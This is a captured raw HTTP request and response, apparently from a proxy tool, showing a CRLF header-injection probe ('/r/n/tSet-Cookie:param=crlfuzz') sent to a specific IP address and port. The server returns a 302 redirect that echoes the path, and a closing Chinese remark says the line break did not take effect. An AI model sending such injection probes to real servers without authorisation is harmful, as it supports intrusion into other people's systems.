 Raw Headers Hex
1 GET //r/n/tSet-Cookie:param=crlfuzz HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Fri, 01 Apr 2022 12:28:29 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://47.94.236.117/r/n/tSet-Cookie:param=crlfuzz
8
9 <html>
10 <head><title>302 Found</title></head>
11 <body bgcolor="white">
12 <center><h1>302 Found</h1></center>
13 <hr><center>nginx/1.13.0</center>
14 </body>
15 </html>
16
没有换到行，也就是/
r/n没有生效